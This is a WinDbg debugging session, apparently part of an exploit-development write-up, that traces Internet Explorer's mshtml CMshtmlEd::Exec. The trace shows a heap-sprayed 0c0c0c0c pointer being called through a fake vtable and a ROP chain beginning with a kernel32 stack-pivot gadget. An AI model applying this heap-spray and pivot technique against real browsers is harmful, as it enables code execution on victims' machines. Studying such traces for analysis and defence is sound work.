 68a1500a 53 push ebx
68a1500b ff7514 push dword ptr [ebp+14h]
68a1500e e8cffeffff call mshtml!CMshtmlEd::IsDialogCommand (68a14ee2)
68a15013 85c0 test eax,eax
68a15015 8b4708 mov eax,dword ptr [edi+8]
68a15018 8b4050 mov eax,dword ptr [eax+50h]
68a1501b 0f85708d0900 jne mshtml!CMshtmlEd::Exec+0x10b (68aadd91)
68a15021 53 push ebx
68a15022 e87ee8ffff call mshtml!CCommandTable::Get (68a138a5)
68a15027 85c0 test eax,eax
68a15029 7425 je mshtml!CMshtmlEd::Exec+0x12c (68a15050)
68a1502b 57 push edi
68a1502c ff751c push dword ptr [ebp+1Ch]
68a1502f 8bf0 mov esi,eax
68a15031 ff7518 push dword ptr [ebp+18h]
68a15034 ff7514 push dword ptr [ebp+14h]
68a15037 e820000000 call mshtml!CCommand::Exec (68a1505c)
68a1503c 8bf0 mov esi,eax
68a1503e 8b7f08 mov edi,dword ptr [edi+8]
68a15041 8b07 mov eax,dword ptr [edi]
68a15043 57 push edi
68a15044 ff5008 call dword ptr [eax+8] ds:0023:0c0c0c18=76853ac0
68a15047 8bc6 mov eax,esi
68a15049 5f pop edi
68a1504a 5e pop esi
68a1504b 5b pop ebx
68a1504c 5d pop ebp
68a1504d c21800 ret 18h
68a15050 be00010480 mov esi,80040100h
68a15055 ebe7 jmp mshtml!CMshtmlEd::Exec+0x131 (68a1503e)
68a15057 90 nop
68a15058 90 nop
68a15059 90 nop
68a1505a 90 nop
68a1505b 90 nop
mshtml!CCommand::Exec:
68a1505c 8bff mov edi,edi
68a1505e 55 push ebp
68a1505f 8bec mov ebp,esp
68a15061 51 push ecx
68a15062 57 push edi
68a15063 8bc6 mov eax,esi
0:017> g
ModLoad: 6be00000 6beb2000 C:\Windows\System32\jscript.dll
Breakpoint 3 hit
eax=00000000 ebx=0000001f ecx=0347a2e0 edx=0000000d esi=00000000 edi=004e0b00
eip=68a1503e esp=02359b64 ebp=02359b70 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
mshtml!CMshtmlEd::Exec+0x131:
68a1503e 8b7f08 mov edi,dword ptr [edi+8] ds:0023:004e0b08=0c0c0c0c
0:005> p
eax=00000000 ebx=0000001f ecx=0347a2e0 edx=0000000d esi=00000000 edi=0c0c0c0c
eip=68a15041 esp=02359b64 ebp=02359b70 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
mshtml!CMshtmlEd::Exec+0x134:
68a15041 8b07 mov eax,dword ptr [edi] ds:0023:0c0c0c0c=0c0c0c10
0:005> p
eax=0c0c0c10 ebx=0000001f ecx=0347a2e0 edx=0000000d esi=00000000 edi=0c0c0c0c
eip=68a15043 esp=02359b64 ebp=02359b70 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
mshtml!CMshtmlEd::Exec+0x136:
68a15043 57 push edi
0:005> p
eax=0c0c0c10 ebx=0000001f ecx=0347a2e0 edx=0000000d esi=00000000 edi=0c0c0c0c
eip=68a15044 esp=02359b60 ebp=02359b70 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
mshtml!CMshtmlEd::Exec+0x137:
68a15044 ff5008 call dword ptr [eax+8] ds:0023:0c0c0c18=76853ac0
0:005> dd eax
0c0c0c10 76878b46 76878b46 76853ac0 768b65f2
0c0c0c20 768b65f2 76878b47 00000201 768c7170
0c0c0c30 00000040 768c1e32 768d6b20 41414141
0c0c0c40 41414141 41414141 768c0dc3 41414141
0c0c0c50 41414141 7687899b 41414141 41414141
0c0c0c60 41414141 7684a29a 768b8529
0c0c0c70 76811924 768119b8 cccccccc
0c0c0c80 cccccccc cccccccc cccccccc 0c0c0c0c
0:005> u 76853ac0 L3
kernel32!RegStrDup+0xd:
76853ac0 94 xchg eax,esp
76853ac1 c3 ret
gadget1
76853ac2 33ff xor edi,edi